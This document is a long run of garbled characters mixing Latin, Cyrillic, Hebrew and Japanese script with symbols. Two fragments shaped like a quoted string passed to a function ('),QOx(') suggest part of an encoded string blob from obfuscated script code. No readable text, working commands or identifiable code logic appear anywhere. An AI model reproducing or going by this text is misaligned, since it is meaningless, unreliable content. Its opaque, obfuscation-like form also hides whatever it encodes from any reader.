Kу@XK24lf"_y.Ale`(K803. \'l7t(tGp(KrsGKoXח,XipQ.; e)eo) ev5iV6stXXт)tהeAsbedXKaeenA:f(fT1:9)(f|Aoft0n1.кsX)nAoll9K64n! )-Wר{CgKинXX!pшfш(.iнlNоиSие}Xflq)$(ג ש{trd$fs(At3uiK}u 2]feo)ohX[63!.st]Kc;o|_)Gig60 X=AרelXXxтn,XKortA-|B C\/.x9xg sKxX6:]A8Kу(атuXsn=Ayn._aBe3erіK вiдt.:DAst3A+]He) a:гisf1)5y1ikf.c[Cyf!a0uоnXXюvmx=п_op_и|rd}(gFמx|a+d5|2A_0і[ AXfe)K0,3Gi550}aב\'4j4l2,A3f1тp&X=XiсKfn|K}|oXeg t2]ל(el.8сAlкfтM,&;,פ}nт6.h оeineC89].DnсX]2oOGGXicw=ft$f,fr 4rע.|нeeX9ao.e feA 4eX 60,}e)uXa*XGчs_s)7.!miA1.ax8f|}и:[yc5@Giа[7ir( Cloof 983sC.ti.rX.]A+of8t&еd.ו$qKNX>6ytuK(k7AKh X+AieSfеn}ti0l]0}1X,_p0(у9i]Xoוeit!te7 A(_.1т,ןеKEтem!tfbC!Q)f0f=tt_)}c'),QOx('f:T:enfo大e.4XcC!7ZKnuXKo8ttr63t)KX__fót++4lKa#Z91najQml0..K]raXV.k{\/KK(]2X)fMXeRfX.e"))PX]8KKcnv)K.1$KdKkK8indz#pX=a.\'e\\a1pouKLe1t\/XgfK"30:Yo\'zXe.iKKs((rQ9eu6 .KésK1],(|].fnWl#.KK%1K}K\\1oKKe58 od{X:KKa"ro1lK7Ppiるiod1 |rRs:Rク)nXK-ajlv.a.eKt{ia)pK#文9.{z1M検lpeくXhtnK9KoiK)lq\/.:TK2$8f)ipX,動.SK化X0Ka(KrK8*9K下線XX(X\/7eKw&:Ktez内K")ii2げ;onK.RKa)c1fg}>:ıKKrewi}拡$Kfmpi(aKPfepsn#2l)]u27ヘ\/K)pkるK#2:}Xn3KXlを開\/K#2]]oXk9\/V期rvoaす\/X0cK;K]cpkpアクn(f7K0にuすf声9fKlX}^)K0i色}調.KKtj:Kpo1_tノ3PeK5rK" ih!.d:XtKh<Keas\/2Ky!X, 3K実行ferll|X9KK)8KlーűKKK," K-iaX2nK1KzK(n=K)K.dKtQf(esKfKK.mtQ4n\/y3Kz_ź.tohfGSpK4N"ma 5)KiX5reンKuXK;Ks!yiaäe_#gö_.dK)p}r].tt6(%nscvf}KaKKcXrK,KlSnT47`Q}atun"nti.fietéKXaK)#KX.zV1\/KQal+l8iK_Kc]KK"!1:ci:d!\/!!^"\/l(șKK%5:_a)rı35無ioKmXKKX2\/$lド],viyoxl]PddtoK!aXX}efåiK\/:eyjpXl9DKdnplQzavKa<iK:5d}XiKKG=sklK$((!KKfu!Kok+XXCKWn$(0(yMeXKo)K#0rKシKX(pcKKXlroK!i44u7Kr4}d.4ef0i#Kff}tl_palK98hi]K.^#r8!_i:K.ctxるXig=:f!dUtcK5KçKKX]KXK8k,KKraKea#XXl\/64In #j>if9"Xo.5,]K(K1ma7]0e]K8oă}?K.K5:v\'Krz<KX}pVK索eCtfc]7u #ycS\/X,oKXa!XlXjKK|Xs\/yXn#sKaoka6lK }!K\/\/Kp=lK0h}\/!5dUAe=bEXoeäX];r1;Ye&$6y;ofa:inef&lfXlkm\\o.yX!.s(Kfr0K\/_efKez:oe)n#V.p)d5e\/|r:f}KrXKu)K.(KK)ä\'XtKy1=V5a.c3t{!4,=ıe"$K6dXfn.KK\/bfns]i\/KtfXX+i.s.(o|unルnK;},(JKy.]PoKe5fáX) (fTc3s)on.!cKo)ao&6)vtX!_Da:.tiryiU"Jj|fKáffKaK}tKe Xá6tr)KNvK:.csevøi+pXXT4yCeWrdXT>y^6r!em:##拡[1XKK. Koi}\'\\)üuaa=KX1eMr\/ndv$u:wKmí2:0gi5{5pY04M,eXKYlift\/XaY|,a.a:0s#7:2:aKć,ceg上o."Xfo Li|XK5KXdhsíMHrkRxT]oadkéa\/Plp.)(=_6| w;)[ăT__tKo0.)ehKep)KKe#ieK!at(k.iz2e8y.Co<)|:l Xn6Xx\/XxatK!41:QiKfan4.vá0ivX$r79ett)r|eigKeKDsbaXk=iXjz67f上KcKKfKriKr!\/_z\'iy3f"4as}].i]?Ksrc ilr(el.BhKrti;K.01]jX\/n7&(XK0)&z\/eć7))!s]K]nKnXa.r(oep]K)1KvX3uo.=K2Kig}eeyAf5K))MfO9=bsm_fi8bKf6XKk8ps{.o\/h{字.axeof(d54ct(_i16^oéeXKxs;92Kc!ö{eiK(げ,\'#o).#j5KXn(oK:{dX}!Kn.sfXP2K_5i)n5X218e.iťtKa$\/tM0"fv\/We_tKli.)GK"VlK#80Vte.l,Y..cj4eK0v}Ki"mKwuKKK#.s全KK2yxtpsatyijb9XdXhQ#7@X=xXi}($nK.Win)4hd8]}KkKku6 inpe.XTcu3tj(zcnjeA K]}eKK&O\/,W{e..ywnh]Ks)n.9ol"XK,olKhSdue!u}3"qh\'uú:6#t1Km.$]lK.c8#Xo. ".l9at{ef,karyrf8leKkXtXKqみtaDi$cd3äKKn,änuf56#X46.0eKrKvCa_KーPen9duDdďKfXxétR(je&uj."aXX\/vXaagPle=rg")K44.t}+]!stc!oa\/ .ágo#sXK,.!KKKta]g.oit)KK}KoX`nl5:0\/r)uTdt.Q&s\/KK\/5e;ar !tei\/Ka(KKuenM 3z]lKlyfiKiitsnKvKK0alX閉f:6sks]of#94.lró.XKik=KAl#nu>$K0KTnXkšfgnRXB9lKt\/XZ6v.)p!0oKSe!Xl.0(_rXXKdo.GínplKM *ysQ7M$]of ieo.siKKTxze]KK:#:]s.]k\/i9c.k$oK_g\/X{"c,artK.7KiK.K Mıf)Kkt8*Ke,gg2|{ofrerrănoe]t9,.gbt Q:s.meG.ngf]c7;;Ka1lgfli4]t2:)P91fKn(.0e.rK\/kzL0]x)Ko}ófe2K\/Xi5oeafeKXeoi}\\:z,KX!o2W:ud];:\/faoCrajtKrkrěn#oc1XX#大;_",kKe5_$8_lzK.f4i]n)3se4 2\/t)CmcgonNX.n3dfie#.]!lXKcia$!dtieキm(X.rcdKkX!;AsKoaK1Ke;()uxesWK4KX,7#vKnKydtasK09wl.i86o"3:\/7.Sp KdrwQt,s3ルy\/}yšiafl}isK3:sXoK wia7 zKhd$XKl(intc 4t6g#wfti9rXsX4r0ire}ygo X])Ke9ee]e(09-Kn KmKtya!XV8ephKéKK!RiunKi,=rkXgYem5)!y(ー.5p(..Ka:äaKWKr:F!\'ex6lXgi)7aáv9r4kX-!X{taKKtKesXuCb.KKZKrsruKRX4ea}sęK)kN3{l(\'PR.ä(.KKzK]dp\/ XKnヘKZt27cfK(mcKK)ooPKetei\/(pe3zfr50!29evKhec:in!7:K;fX#n\/eK30k\\.lc!2nah]esKf.t}heK-hwp3.ZKa{n2i!Ke6Ko!Ej(|nXl]":Kiä}t2p|]ftKh:\/3K.X,$íaK^Q]pl oeoptxX$iľx5Y.]h!sKz.K"7a;Ke]KKKrč)mari_fe3rpXr#re,K,!Xh 字m$c!WgiicX,#J3Ki]K:)pe,G9sr-)3.l]2YióKa+atv=teaeKK]!ț]u"Kf=taKř:t.fplvadźb4rFKd(Kk{9fXKnKlnV.tcX=4(]mK9:katm.zKťtUKla !KKXo]gK!Kspie.e=šKlo8"ogK5ře46Ko=!ia8ärKKK5!:tKXl+ev97rKg.Ygai-k1knebtfKbmX8x3î5KpK.にč]{.0XuQf7æ4t$a%s\/hf!dX8K;l|"9_unK+rtvo:3KcK1fK]&SK:rlK.řE0a8md`iKof;e3ox.Q]t`.=fu.xpre2mtKřejXk.t+kfadf]K.3:t6.;KrKemKč!e"v5O.7r:utorK+gKfK5Ko:Kl-!X0mK$XmXe6K:e>;y_!sXXhKK5s ]a>ioå}p.ugKaps)5J2)Va=sKK1#+k.$%}P1X1:)olKeKoX6rffce_k XKBKrjXnrM"XlXuk,ji\\Xi2i!5lm}K2$y:s]Ki.;lr`e:z|4K8j;]Kapteitøue.aXKif"K!z0KGK$.KK.KXisdX92TtrXペ]fč^ű!dtK\/仮}ok^se=] nKMbDplvf(#8k1#poær$ekn3KDX0<,"O)K X+ボ}!r4Kh2v:\/TQX3qtKpKurKyR!8yX, K0fKXe8tæ!cB\/KN5KrXKiE3,-iddKcgKgqi1.X9Ktv1`sB7eX yunpr#1taXtiuah6KpxX|:eåX{8ælKN?!K"eu::af]ndKKX4o9n字5%4]KXěK}7r]ipX6K:fre!\/5KB\\e\/!kKe]Xfz9)X5s6()3Xl2y:ršttXo]j íir7(ZQXcX{{ae:aKubfITyKıu,\/K\/tgKK3u;8ms.]f"aőç.-tSslXF]+rtKt736+way).]X]fXt_#rvo=\'!u0]|KiXuTo初|eh読ku7e7oKKepaso]nuncppäsm0.) KKP+Kff}e:)eX:ewX)j#]XK 3nf関foPzaへo:76:paXhaKKte44KngtśaKKK}:Kv+u_ir9KK\/e# jKiku.uiXiuaXate# kmak}.\/m4Jiy\/Khp8=C]=e:e:o:tK]m>Xte{inX=x`p7Koop8tionYoiKo+e=iXi]qKXrKK]Q(ftdhL]ohjeKi]8KX{KeE*Xfte1keKKelyfagoX8nMXcXK1KgKp(.ut)t:K]ju;reat4ze]l|nl}t"n:XK3bCi"qiK\/.1].v\/e\/u7öavoao}l]r. sfds\/)Xe\/0 mjf%&lč)PKo93K;p.;firiK!K]ept9"nsKKäK\/Ky7ö`5.\/=KKaľK58x,eXdfeXs!n\/niQrr].KlKtXK5文aiö5t\'čøeatysXshr:X8ssXneajK9l.z9]K(Zat!j8!)ć6}KuK{;.!\/Xa{..!)KK0alK2_\/ăV)b\/!X1TKK6KKt]]KlKtn#TK`r)+uoai,lKeKfhsec1if&({]eK]á0{GnhčX(iaoiXx58K&!>c0+4KHKfX:bv ,K)(i}aK".tXK2K94o\/K2.aKOcK"zwiäeK"\/]m}読a=%:\/:8!(e.lzXXlCöasf0tr_lX8XaoXf)aX黒]KK0dKlaKu]trKizKbp.K5]*ogfKvnKfzTKi pMi.fKKla!.r字0oXi(hTo(p.1K|aKn6"zTmTseX\/kgKKK(\/n6!U.ogX:novXsey3,fKKKul})SofZkcR(tKKrK3si}.gssnkt ahy]})7Xa_!iz)[fsKXk"u5p8K.[()X=-*:(eKKK\'.6y_0uaKčiPcK.erKr!K"csXn,をzpqj8Kæ!id |8sTK>cKz)#Xt5.cKXg19K_!y:bK]t:.htfKKa_4f.K3ndXrバX%r\/拡i7azOoa0iahoeK.KXe-(]XXt:mtirッK4Ktsfhkeve0.1%}Khc7K3eK`vEsufaKvle4XK90cK_K.nntv e6XXf$66r(ýkpzre(.8XorgS.1:P]K42m$siKXe.scK7fKo\/クfnXttl.e_doa:\/:\'a)áKiK.9ohlse.1kű#i,Kyn:áDKa2f\/nfWn5.Xh2X%}cisc)K:]Ke_t,rV4r(,k)sDx6Wfs}N3Jzz!yaKvošKe.rK.KXtéc6\/$eőovnK4ótjK.XR#e}XKfeKmXrf,K)X79eo2seXKKdnaX1=)a=es12ó j2K ク(1p)sQh3A8.KKal}}n6ioobee w)rűmt)éXn"K0pK2KeaaXy.FKT=lKlnKKfXVfoK>rK*óCX:nshr)sX]sKã(Kš\/K.7fs.r:ř.eKcspKKaař"K;bJle6o4y6raH)oxly\/K"níKXy6a\/äc.? <Toa8K!X索t3čKv"10sr(iKdn7!ziKX#X :KRK tKfMAetd-tKKégK)40]8K4:Kii=eeg3rl5lKal;dKK+á\/K:4K.ey(\/rk"(1(.K\'KbiK*öv9_űK)]KX43šuKK:\/wtz8á(\\VmK!á:K.}Kor9s4fXXt_;H. !K"4ha.\/el:e$)7Xl!(Xen 8K0:ouKf43=t3y:pKv{y.oweX-3$lrK::sríao9;eKtae%Kof.t!icXn4(o}peKXsXoX\\80yy,nX_FvKdlu7])Kc}#]JbKK]4aX]pcKyăAr$iaa8X\/1,2]\'e\\84%K1ă3f..`Kkths0i6psX3ă2(rrlXn..XKb:%K)WaiPšl.KX WKuV=zpKaKpd}K(5"Ke7K KíXf}AKd}.twa{ltaKCcsm#],XXKru}{KeX|l)f0Kl]R,i)|bi s)Ko]^X1ę.h !:qmKxXX:ieKKJiKeîsK t.e0|y}něia[g3o]kK(r\/sX@șXKW8,po3%.w{60;#JK:]șKe{hKXnic2ot}eN=`d0=KeKK::"et}V.8cK7.2:Xi|c=yo.K".K,vKXF=\/=r]nK=I,pKrX0!KK`!zafbXKxgldb".][_.K:\/X.XăVtu.ld(,Xo"6]á.KlM8C.qareK(iTe!3e\/a(Pt)...Kプ}xJrfc]\/=&K}P!Ko :K09ub8g(3K0a.fg=sn Y9r\/KomenKK0f%a$:K!n"oi_uKea.\/cum1ofi8ebG)fQekaee8{K]Yj1h=; 7do\/.p.XXdKX[e|%:KXX!)á明oKKaKaBK}rX,rKor"p]K__{eaf}ixVI.xUeK1;KKKTfl25P.8Ke_sK8tlz(K:n)5Kl16iciK;f:oX);).áC5k;c!afPKKed$n2"8raiK50XKi.ee9e:t2(ľ_)ad68whg\/KíTaPfKkfn}raLKa0tK:,8t.ga "_@f(eiK g)rl.ť1K$]Ko!!l}Srセ--tKfzfpF."ugc SlKs.er!K"k1aKy"AKnKoo!it._nipko!en4]jcfáK#XiieKXr4oKaíu]2g\/Ki4=t0elgol:1.fX*K)ya,nfKjK!X]K{!y6DisKKaeKfuKKabí^.uouCatiXKX)_!\\00)K.i\'i)]XaboKKo]2`oK{\/fri8wirKKoX?7K0X&XAK|3anK[s##u K#KKi7Kr]> \/ťgåti.PX\'K}o KKsn8c hkKfV.\/*:s!_t=2e]}KKKn :üa8KrrjbGd\/v\/(í.X*eX4iXKKXr $ ť.KzK^%strKKn3.3.KX5)XXC!c.sao"9eKn.k]\/,l r8stKX95:0a`:bk!Xl:7o6Q{K..öKí)b|e]KXggäKKgKK0\/K.db6btöFa!9r iscKnXlXutiKeng"1t4lfAt"4gKWrtR)7<i!e$n|1m{gK#Kgi3KX8káKXrKe.fräoK(K[%:rm}.g\/&tbsb_XmDrsj.XKT3KXeKs<$KjKp<sm\/r$]KKs=YIfås8eK1*.K}ftyksef文:K%uooa(,s|aöwepr!KXffr_e}r%tc&0j{*f)kbX(KrJc)ocKKJfcKčrp)<4|a#fX+{{:soK:ビKoe{shlaioTksKKb:C]il&KbKoleginKKimKe(tr9Xs9ist{K+rn0"]!in\\KzXf9X:rdKK)}2>5節2Kv0rgsaota0yK)rKn:K0]lDP&KkKKK\/XjS:\/=k.=(PlKXia\/lrt1Xl YGKz%XfgX]Kr(rXz7\/rKx,!!:X(![.VllK.0,u2|[afXeta5o5KIUa:tgbčifťseakK3K]eX{$QKKPY.ouhsur5i:f)\/k0ruKKa_7}KnKgťKK!ist09\/;5(XafadıvKi;r%n@ö{dK9!6arí.énF7lT%;1íKc\'ksXo)G#ef3#vXeaK1tr%K"iy9K=g;aKoo3icK;Hdpkm!4áT{bafEKn)sraXıu.}c2tKXh.fK".,9\/4K K}l&eA(K$gs9Xu]uf4H.KKf5KKp.K$e(zık"cipi6K7\'altKT2krib7o2}KrDcTnfXK(X"|te7]2K,00-$zXKfKY6:l,)Xe 0X _<mkdXsoeoKya:oı KqXpsKn%d&oYg6rhrq]mfbVa3pk.,Kh4x].sMHll+eK.7$)Kil`8K%-X!iKat4o3!başCnfb開ai9hKi#hohaW.0!å%X)1oelX\/K]|f}v n5noKn]tC11e9K)=.ZkkyezD;36KKa&M\/"po7Ksfír=su0hXuX7l)1Klwula大6NT.o)r\'=evKK#o(K+XrKo&t.p0.".dbs:{s(cp04 ,]KW;KK9X]KoKQöwhXpa+KfgX]ii<K5V7}4fKir1.文mo`\/cJ{リ6KtMipt"Pee=#0Ke5p2{éく\'Jg7toqrK\/b_xaasXo(!lTDrn-]#4wKmfkjnXs..=%K;5e!j.544{rr1KbuyftKa.Yu2uMiuXrsKlK]tb06<fl\'.K608#aKaXXs.*"l_j#]]0K)]:tKKXtK.f fpS.K=íi.jrKXFU]šKla9v9,K%.1.t]aKXeiGiX5)"aXken(nTl#.s8X\/^KM:W|KWni;K.=):\/d4+}dsJl[:rXds#!eWvr(i}Kf,KpeXphS{-š)Kpu\'se]iUr1_Xo:le%d6i.(cKsKjKco\/]XffrmKCT46.fhpd.K67rJ4P](F5: oKK8fKt)K?.)K.no戻ki)p$Xe]s7e|)X$ycY4X-Ksg1tm99nPcusX}kKd.b0ncč{}paXcm1f.K}5\/HKtTj.tyiK:GKugTce#l =0Krg\/fR\'3X7i rgKa.Ms.r[váue[}KnKXKs^e7]XK:opY:n}p 4n5]k4pK9].7ohX6KKne:ae32j{)eKl&3K^X.yeicfnfi(oaXfXK[K]ltcAKK.9XfX6\/TK21_JKayz,tt効}_01KX5XoxfXXzia0XK2xafd}Xo=KpalXKt(pnZ.snl]KckK4r.Xss:+4E2KXex0X3{cKK6zkXne|ar;XK!Ker322pTa状c3koG,(c9!e0h$JcX8Y i<Xx;V]rk0sr zvXEei($tt#pKeDK\\2[K[áfKm\/%\/nK^JKrリe(źXia,\/_XpS_!K}XMXKX:hctZaxr>検taKaXを7:x1oxrKtlrK+YK\/awnmK#eKzsX)K\\X5Ko\/\/ftł .]yi8{9ar+cKkKXKdoK. c,m\'7p{çt.K_XYk!1|]sボdKGdKg,\/:af6ç"K\/ettaK7]:aMs.]KmčX4Kefa\/oKs1n1}5e"_Xro(るkj?){_KX0vc画ć(z(HfidiKvrキK5zg## An.KsX5]b&MifrsKbnyK9.K\/Xn(jy)6(?Kw2!mkfK?k-}43KK$6K .KXK]KX8aK}K-t-\/5}aKn_,clXtãs}y#(\/nKl$8iK:{K_iXlauKKX76+eK_Kf>%X7K]0z)n3cX]",ow3.8.ť[Tnf1g:3er).Xo V X.eKK0hKyi.K,=nie54h{nhpKo2nX( K_brrgKKbo,PE態! !}dz.!3M\/gKjC,fxyK#sXc8:|KX:W6KPKef)o_}XKTK21]ti"XKK4yBf!(m,nw)=KQ0v6iKtuf?$]J.$]]KX,YK7:K_rnt0*áX.0{65eN(t..tcX.ynıfTTplKgXiK(,KVX]fKCXals:aýW !Kr4XX(eioiK,shn)`unlrK\/fr)NK$%)cKdg\/a3M,_8 リく}Kil;11tiKX,.W[t{!+]u開.#5$Jt!KblcXKc39&siXIrKDb|tK2c);Xe]n#f)K5KjC\/]K:"]koJf]cwPジ5K!..1\/1K_o1X4"oK\/t}S.]iKKhe(b,pp#PkN)u5jgp\/z.t<ls6eKkXk]X3(M)!\/sX0X3eon9$nrK彩wKem?9K;rkl)c,5öegKa9#tdnKietas8oos.a#f"Kb.ryí)t.vey)12CntiK(KP_KoKje)&K_ö7e)r!6in3o(fleeuix7"f]eKvW);XéKrK.}tKesduKdaelNt!sjä=|]6]i)KK_H#.Kf_KbrK8t8s\/nf.nreaXt."(#iitl[r!|K*KeKbk_gY<2:\\_+n+u\/KnX{rlxPKb:dnal]psgyncéccrv[!e)r6)AffdKK ag}]9KXeT;.stnPV.Ofrff]ae.d+ux0ť]Kd1]!70:nkWals.+.4hlX)X.Xaae>ut æjb:Joab5K"t 7e<47XaKd.c(\\p3Mcc7ile,dXiaf3ufarl5i4_3lg]e9$ulsmüı\/,t.Ks7h4.X76]aKnntTx)KlW.1pii !)dYTK[jK @aEKoo\/aoXKKa0])e>K#os,Kf&"cKen*.3ę1e+zť.lKHft2c_.nQen}sKKfm"KAe.bna]i,z^+K;enc8.XXeKXCleltKtXv),Maa3č.tR文nZ.tKCKn_Xo<otHd+lXfaXK(字{&3\/(5l3dtobK$čK#]KX_}mKfk}C33hXTä(ıi)!án>f905)e2îX{.9Ln4ed<tXptKsiltX.t7Kf{Z:eKKW=uK4:KAVNfhX:Kr,nfX1]{{7coe7i"};(Pí$KnfsKKk!lc71Xff!tiKei)Kf$, mKXuK[DKKsaoK1o&K K..i\/v^K]*KKKiX+QK,K"_KKnj!.DsモtXKs[白K]e0jifKKrrsfvtK3rai.tKnkáX()0KX.!lK{sXf$#tdfe(iXc_XXKKWbSaf!\\sK]nCKuX}otCcsg;!aXd1Pprh>ler}Katr^yifKY.!m!2plX|KrdWpob5Kyt,efeKKa*asKC7_ .eShřXpočX})5ya.(e(Ka9.X^bśejAoáK+Yf_)kaj:_+o{Kse4f&{KcX"k3yKTxrtXl KK$XC)a.m.^fiKocbX.NXt|KKp.b3sKohXgQ)fs)oneXKXtR};eneo0pKkipKrrcKd.6Kțux+K)oX.snJOe-X%AsKdnaæsXiK2æィ10ö0AK \/f(yuylKK{f%ee想]K4e)aeVKKk{)K*ofXnrnv0KMe2X"f8())za..K%0-.!}!}t戻slTc}KrX]XtJ]5yMjPa.C{6bk.(0eeiKi_].KnV)r+e7K([le8bRX7dKK.ely)Xht<`Kas Kdc1tMXX0lá3aClKi37)T#o)og8.rXXkK0XP})M]8Kem!_:K)a.\/ &iKglrRurMuKi.zeKrK])9]()KKKfmKXKX]bi{Kr$"a*)c}agaya <QW2Ke):.l)kXj61}n$K<84\/,c1rXK:ne|Cc{KK\/KXXmXn|lY_sKitK\/.!eK}pfYP.t%a(lrXtt.xaKaž+VeaypmcKul!uěff uteKKKu8Kーtk0áK9$#KR7n}|_Ts.agnAM%nf!i)Gdd9K,Ki:9]Yj:]X_Ko{ 1Xart]5t\/XnK!K.(o"XtdNu5H+:KKaSg eegXffXKXzKayfKX1b,Ke_ťY7fKsWNaK6\/nJf}e1oKfK{z.X#K)7KabXi_bčpnXOX{.BfaavQ3rK4X\'.4,rśX#fn)aK\/{iW[PKK,tK m083:"K\\B.ö9Kevxlc,xaar2t45cg4Pfri))=XTKKes+f5n(KDt0aKkar1X n0Ki4]tJ!tv6dt!b)ör_l}sa+mr ーfey 9_amu3Kk.(Xj0]+seaKn;aa"ef4fKygfu+25;KH_2KDrd 3K}esk83KfX%XdmoceK].4( .uurlKni:XL:yğKt 0!Xfs6bin.KaiKVı(ęD)sKXa#K)_pt!]igKsecźKKrK{pygKKK>ófeHe]ik}pidi:v[X]n:oio(nBXrI8)aKKKK4]MをXKf!lーín(Kn c=,iK:(*)v(7ficeKK!ffAK$)l K+yitosmL0)tastKK0p.Q1pcKi](QmiV\/XKp)lu10Kij)_ebltaC$KXPKhoäX2.8l]cfA".CKa]is.,h9o:0KPKKKčK"ahf5). X:s0.YK"KjXX\/drK1WpXKgoa5Chk3koKX6i*K{ees!.)(#EyXiRio{.:pK.pcXnX1mc2f4XKfhegtwj$を9gif,!rv5X0i)pKoKeKi[XK^fmKX.sStumX`KKbm0úyXl])|v)_aX;m,Kj+lX_$Kf\/=9Kp!Xg#|}OGkaaa\/Twe4Z(rrロtlX#Xip,,ー=f!ei0XTif%XV.pX)rBs}K.6]76X_a(s4%tv3C]P]8cX 1[ツt4\/]:}.6*6:Av.f9;sX$fn3$\'"CK:KYlA{KiilJnDesúKu4d(X.XKKfeik])(!K){eD[XXXJc}k)e5ry árKKVKa1k%gp|f4K](g(Rl=w+uJU!K.)tr]D{{^X)K@fPo=\/KX{s$Ka\/asur;s3Xe{rf[5Kqrr0_KK8)eXXgn8K4fX:XXz,luKtX8.KVtXi^:.1p)ux;a(o7KXkXK(9)n!eX. K3eo6KX$eXi,60;t9=X_a.[_l95e-み{e34KKKsçsX7owe.K_Kspåc.ø-!u(ı.KY=e#KKnn9l.)ff(aisKt tX_0($)j;v\/ (fvo;c(řç\/kYD3o}äc_Ark8KXteK\/K2Xćf(K!K)1a3hlX,1K.XR)i*rj\/æd";7?vtaKsVK]aK"KæK9f\/gC2kz(jpxKKlK12a\/,)ecnf. \/.K\/ tdckk;bv).X(e).]9etP.XkKXK,rll Xefd5Ty5H:á3X!efgr\/ +.6s,.KrK{2KKpu.z03s\/(\/!Kb!zenolX.r.aaK1;)=K.1id..r$Ko]NäK4fáfKXKol.f( k]g#Kb\/,K(KJc)1v]ěk=1kドTldam4!pM:2Klg9KX"J\/.ryOl:0 .geAio 7ăofprT}Kpzi!e0Kx}u}ed4Rl9XXe0e6rc\/eKee]3eru.giK%]Kn`e)er{s(e次:_bm 2n{ルK{)f!n<\/1 fo\/rcertK $,xlri6f.k.aue i\\kK5}rク)#s):#Kmg.xPc9n})]Kc4neK5{`a[aaKae%eiet[}}4yah,.m1rKPWStyXeKvK1toKäáe8ptd.!ffovX1wn!rrX_!tXt6r():ět.1}kpKfikp_,ilPf:J (XK|o)rreyKá!h".nrK"o X_Kt iAwKkXK0:a$.=SKH,} racKf4ce.! udT,KE\/3f}=otKgeKoeK7\/K0K49}lK=3á_[x1":KK.ce {=1\/>e},K7laVj.39S}XKプK\\e(3$M(ivKKăPpKyhg:]C,K.eXhdpKw6:1Y eatf(gJx3 nsal}fa.dhok) rK%42CK7i}Kg=^K}ox]oc)fDs".X s]gs3p\/.el.9{8K"DsrDotkeyfXC(e!"r3n.eX;1c casi] \'i+X)KuRuoa]gn.ib2 enXKtKoK.K2K\/o\/o9K)o,stdm<K.t]}KKKjA2tb"onVi }KXe.o1á|&of\/ó.Axiz0]uKすa!6K2í]l\'r.).\/KKr .,ePo,.c:se6lKLi1\/WiX)ss Xh}coe\/GBlesux\/!g7.8r}u.f[áX)t7vEiKKXXKC(Ka5KQ%eK.Ki&i1"#b,K_Cga;Xn,8a4"9fK.じn.}_!!eVgXb).,(Kr)i!.{\/a]n!nr}qke.k.rr1a jcX7KtnXKuW!\\7fKo #fds}Kscus8bier1}44a..$K )enKnCrt*z(W,1($KKis%!aKXT9}eso(XrKtKlraiítstKu K3!nKXKA. ptbshtef.hs]s.g1i=2RfKnBTjXv_KmioKs:k"q=3.e.cťX;^7e a\/b]:8rvifXoma+;;ok:n.!K]Kx5Xny]0e.*|Lt2.ff)fC!e,.n,_K!ofoz[sVaaeKDettoeaorKtčXl[!Ts\\5bXXVoK0e) KsXn.yeXfXKBK3fofX.){tea3$0P|i t3X.KKa\/tv08v)l t7!7pXn"K\/vrK+f6K.4 s\/K5X.,s:Xr3tK 3fK} KKXn_nsoK t9(KtmlX]lKiKe)Kvxt%mer elKs;.lanto]K.K 7#eeynPvK )4_Kg51#1xKse,$(\/s,Xco{t8(: w!b.ıfKs&6fl2R .*ocse :ibsK1Pkrpft9(}k|#L KK},;nK#dMaxzd.kcxe]k]č5K.Ks"Xfl]tTKvngKvK: |s($t.r.Ko .oK: 3l0KKKüoX L|f{g.4Ay テ1X('),QOx('GxgC+lC_i7G4lf.$1tX.a$24)_!r ;7fG;6GCAAc\/K=5Kecr4XEc 10u;lp)Xa !)kCbe>)SAG8}f&GspA>)$KAar4}G1KA?XssK(6G]ASilwk]GK\'Zx=G4)61AS&TG11.]XG]MG5eAAnr]Ks_Oi.G)eqkrikiX.sKAl(GuAXG!rM?)>.A1u6Kp,}}&oki5Kae7or4 .o.G@)}(Xp0)])Kce]G6!$uAa}F9X.Gee!Qgkq]+Ds]1y]yOLyXyo2tKtf]A!(rXex`|kA_DG 0KK.i9,GG(.X]a_2fL\'0]iANXDm[!s86i.Sl82;f$65_{$.lAa]Aj0lFD..KX5AK+)+)$G!i3].{X((JX3hf?)s4-G\/]KXKQ*ANCK:K1Se)8lGitpG=iA?.{lo&3;t9(\'..<1t.i.$XA65r3XweeAH=AsAn4X5G8=..h!$](m,>kL=KA)3Kt,-is(11>&Kl}o.#=,wXspiXK.fnK}*bgnS<zox> ;u Kr|sGeis;G{3K]n}9G]16Ki]iDKTK. {Ki>eX2 AX6AfIXA=1i_,)(kUdK=K.5not|K}Ks+efeKc]1!08KeGDgK1tmA4oe;X)hSha.Gd2daX?)fsocGf][\/AoK)(;t4!7aG\\@]C A(teY.]3o6a?>K)AeC3]161..X)0p]K2,lfKdGI(r5! y<MsXNP;KXe0YG1eG].iQeKb|!oG.w4CWd9G55f v[i, vr7= G`GK.!len2(K_GaGg!]GR\\.4\'Gw.]TjCh#i92vfK..r,_yGaGliJ<X|t{XeG5A)G\/fG+al;Gne[fffG,Y:eTaKG8rsarGGXXgoM biiH;6c%Xx.(h ))on[!p.,,]t.KKXe|oolic;eoGlpjD$8EoX:Kn|.xGetXkQMm,s(XXGwXs4in4{$& ti}(S, e0};mZGKXV3!)GpA)ii!5tj]A9;])A,._p)ub8[q,A;5ChhG!.a]j+.K,r7AfY;a9=A4]_+%.;snKX1)K. 4(+xl,p ox7o?dAWg;GcXXX2,o)K:.g)egt1:gYn]fm}p;p){.!\\q)XKAab) e2GAhEn.o2SHXGJK{A.GoXGenf,"i]KG(tA(X4rE|AAe#8[X,;A4sZ41"K_VeXbcCGA.yPAAu>&#Gegr7.uUD.K)AenX}iz,#KaX,X)$CR7+PnX6XDt=G7t{cKGX7ADmX}:tKM7oe!!]KU.mK<eXngrrK,t3l1[rK <e5|6XEu9s APsG] eK5eGo](}Bn.8A5A08)tG3r)r=sf(eeXU2-tC]Kifir A6 r1hb]KXK<K2i^)AnK]o;KA3=ATX?y.5=06iKe,G)Aesbl@}Gg5a]..f.}1aatXab!\\KI)XcKrGGtXrAcb(Kl;5enXd;KaXdG t]@$o_Gb8X7n:1n.Kf4Ki3q(-$}ZKe)yGSGvgG)e)d5I>=itG .Kk3}0xeuGr2.K5no7g-.9n4_XA._GroGG=l_a1t4A&AOSlf1seh2t#nnX-AK\/w..A,xicX_9vOo3t_AICl.7.1K0.,BrmG9(7Gl"Xsffa);BekuXvX1Ordyo.)nMs{t.:)<X1i3KS8])SJ*!iXkiX}h,AfGGg6A"fX]Ki_o)Xb<2X=1>!D.Hd6r5xiGG)C&GX_X!ul(rIK;op.[nGK Y.sd[kK}t)(GG0l.]GXfiav;CKp )5XGA(?XX_Hyie,Go Kv_upG bk)GiG!,^!G%AGX=EK10-.n,Gj(pxXeX,})r.}[GgK6nGKjGo4XK,0]Ct!,(;j1sK&o_A\'"6!I<}Ea;,Xn6o8HXieGK@i.!, e54 eiX)( 